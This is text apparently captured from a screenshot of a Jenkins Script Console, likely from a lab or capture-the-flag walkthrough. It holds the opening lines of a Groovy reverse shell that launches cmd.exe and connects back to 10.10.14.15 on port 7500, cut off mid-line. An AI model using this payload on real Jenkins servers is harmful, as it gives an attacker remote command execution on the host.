 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to se
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.15";
2 int port=7500;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputSt